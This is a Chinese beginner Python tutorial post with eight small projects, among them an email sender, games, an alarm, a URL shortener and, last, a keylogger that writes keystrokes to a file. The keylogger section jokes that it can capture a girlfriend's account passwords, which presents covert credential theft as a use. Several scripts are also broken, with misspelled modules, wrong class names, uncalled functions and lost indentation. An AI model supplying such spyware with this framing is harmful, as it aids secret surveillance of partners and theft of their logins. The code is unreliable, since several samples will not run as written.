
今天给大家分享的,是一些实战练习的小案例,如果你还是Python小白,可以再看看我前面几篇文章,如果是有了一点基础,那就尝试完成下面这些案例吧!
一、自动发送邮件用Python编写一个可以发送电子邮件的脚本。
提示:email库可用于发送电子邮件。
import smtplib
from email.message import EmailMessage
email = EmailMessage() ## Creating a object for EmailMessage
email['from'] = 'xyz name' ## Person who is sending
email['to'] = 'xyz id' ## Whom we are sending
email['subject'] = 'xyz subject' ## Subject of email
email.set_content("Xyz content of email") ## content of email
with smtlib.SMTP(host='smtp.gmail.com',port=587)as smtp:
## sending request to server
smtp.ehlo() ## server object
smtp.starttls() ## used to send data between server and client
smtp.login("email_id","Password") ## login id and password of gmail
smtp.send_message(email) ## Sending email
print("email send") ## Printing success message
二、Hangman(猜单词的游戏)
用Python创建一个简单的hangman猜单词游戏。
提示:创建一个密码词的列表并随机选择一个单词。将每个单词用下划线“”表示,让用户猜单词,如果用户猜对了,则将用单词替换掉“”。
import time
import random
name = input("What is your name? ")
print ("Hello, " + name, "Time to play hangman!")
time.sleep(1)
print ("Start guessing...\n")
time.sleep(0.5)
## A List Of Secret Words
words = ['python','programming','treasure','creative','medium','horror']
word = random.choice(words)
guesses = ''
turns = 5
while turns > 0:
failed = 0
for char in word:
if char in guesses:
print (char,end="")
else:
print ("_",end=""),
failed += 1
if failed == 0:
print ("\nYou won")
break
guess = input("\nguess a character:")
guesses += guess
if guess not in word:
turns -= 1
print("\nWrong")
print("\nYou have", + turns, 'more guesses')
if turns == 0:
print ("\nYou Lose")
三、闹钟
用Python编写一个创建闹钟的脚本。
提示:用date-time模块创建闹钟,然后用playsound库播放声音。
from datetime import datetime
from playsound import playsound
alarm_time = input("Enter the time of alarm to be set:HH:MM:SS\n")
alarm_hour=alarm_time[0:2]
alarm_minute=alarm_time[3:5]
alarm_seconds=alarm_time[6:8]
alarm_period = alarm_time[9:11].upper()
print("Setting up alarm..")
while True:
now = datetime.now()
current_hour = now.strftime("%I")
current_minute = now.strftime("%M")
current_seconds = now.strftime("%S")
current_period = now.strftime("%p")
if(alarm_period==current_period):
if(alarm_hour==current_hour):
if(alarm_minute==current_minute):
if(alarm_seconds==current_seconds):
print("Wake Up!")
playsound('audio.mp3') ## download the alarm sound from link
break
四、石头剪刀布游戏
创建一个石头剪刀布的游戏,游戏者与与计算机PK。如果游戏者赢了,得分就会添加,看谁最终的得分最高。
提示:先判断游戏者的选择,然后与计算机的选择进行比较。计算机的选择是从选择列表中随机选取的。如果游戏者获胜,则增加1分。
import random
choices = ["Rock", "Paper", "Scissors"]
computer = random.choice(choices)
player = False
cpu_score = 0
player_score = 0
while True:
player = input("Rock, Paper or Scissors?").capitalize()
# 判断电脑与游戏者的选择
if player == computer:
print("Tie!")
elif player == "Rock":
if computer == "Paper":
print("You lose!", computer, "covers", player)
cpu_score+=1
else:
print("You win!", player, "smashes", computer)
player_score+=1
elif player == "Paper":
if computer == "Scissors":
print("You lose!", computer, "cut", player)
cpu_score+=1
else:
print("You win!", player, "covers", computer)
player_score+=1
elif player == "Scissors":
if computer == "Rock":
print("You lose...", computer, "smashes", player)
cpu_score+=1
else:
print("You win!", player, "cut", computer)
player_score+=1
elif player=='E':
print("Final Scores:")
print(f"CPU:{cpu_score}")
print(f"Plaer:{player_score}")
break
else:
print("That's not a valid play. Check your spelling!")
computer = random.choice(choices)
五、提醒小工具
利用Python一个提醒小工具,在设定好的时间在桌面做提醒通知。
提示:跟踪提醒时间可以用Time模块,显示桌面通知可以用toastnotifier库。
安装:win10toast
from win10toast import ToastNotifier
import time
toaster = ToastNotifier()
try:
print("Title of reminder")
header = input()
print("Message of reminder")
text = input()
print("In how many minutes?")
time_min = input()
time_min=float(time_min)
except:
header = input("Title of reminder\n")
text = input("Message of remindar\n")
time_min=float(input("In how many minutes?\n"))
time_min = time_min * 60
print("Setting up reminder..")
time.sleep(2)
print("all set!")
time.sleep(time_min)
toaster.show_toast(f"{header}",
f"{text}",
duration=10,
threaded=True)
while toaster.notification_active(): time.sleep(0.005)
六、文章朗读器
用Python编写一个脚本,实现自动从提供的链接读取文章的功能。
import pyttsx3
import requests
from bs4 import BeautifulSoup
url = str(input("Paste article url\n"))
def content(url):
res = requests.get(url)
soup = BeautifulSoup(res.text,'html.parser')
articles = []
for i in range(len(soup.select('.p'))):
article = soup.select('.p')[i].getText().strip()
articles.append(article)
contents = " ".join(articles)
return contents
engine = pyttsx3.init('sapi5')
voices = engine.getProperty('voices')
engine.setProperty('voice', voices[0].id)
def speak(audio):
engine.say(audio)
engine.runAndWait()
contents = content(url)
## print(contents) ## In case you want to see the content
#engine.save_to_file
#engine.runAndWait() ## In case if you want to save the article as a audio file
七、短网址生成器
用Python编写一个脚本,实现用API缩短指定URL的功能。
from __future__ import with_statement
import contextlib
try:
from urllib.parse import urlencode
except ImportError:
from urllib import urlencode
try:
from urllib.request import urlopen
except ImportError:
from urllib2 import urlopen
import sys
def make_tiny(url):
request_url = ('http://tinyurl.com/api-create.php?' +
urlencode({'url':url}))
with contextlib.closing(urlopen(request_url)) as response:
return response.read().decode('utf-8')
def main():
for tinyurl in map(make_tiny, sys.argv[1:]):
print(tinyurl)
if __name__ == '__main__':
main()
八、键盘记录器
用Python编写一个脚本,实现将用户在键盘上按过的按键记录下来,并保存在一个文本文件中。
提示:控制键盘和鼠标的移动就不得不推荐pynput这个库了,它还可以用于制作键盘记录器,通过读取被按下的键,然后将它们保存在一个文本文件中。(咳咳,想知道女朋友的账号密码的可以好好学习下)
from pynput.keyboard import Key, Controller,Listener
import time
keyboard = Controller()
keys=[]
def on_press(key):
global keys
#keys.append(str(key).replace("'",""))
string = str(key).replace("'","")
keys.append(string)
main_string = "".join(keys)
print(main_string)
if len(main_string)>15:
with open('keys.txt', 'a') as f:
f.write(main_string)
keys= []
def on_release(key):
if key == Key.esc:
return False
with listener(on_press=on_press,on_release=on_release) as listener:
listener.join()
以上就是“python 经典教程(8个经典Python项目)”的详细内容,想要了解更多Python教程欢迎持续关注编程学习网。
扫码二维码 获取免费视频学习资料

- 本文固定链接: http://www.phpxs.com/post/11064/
- 转载请注明:转载必须在正文中标注并保留原文链接
- 扫码: 扫上方二维码获取免费视频资料
查 看2022高级编程视频教程免费获取

